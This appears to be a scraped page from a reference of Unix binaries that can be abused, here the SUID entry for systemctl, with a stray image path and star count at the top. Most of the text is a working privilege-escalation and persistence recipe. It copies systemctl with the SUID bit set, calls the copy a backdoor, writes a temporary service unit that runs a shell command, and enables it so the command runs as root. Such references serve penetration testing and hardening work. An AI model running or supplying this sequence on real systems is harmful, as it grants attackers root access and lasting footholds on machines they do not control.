 .. / systemctl Star 2,885
SUID Sudo
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF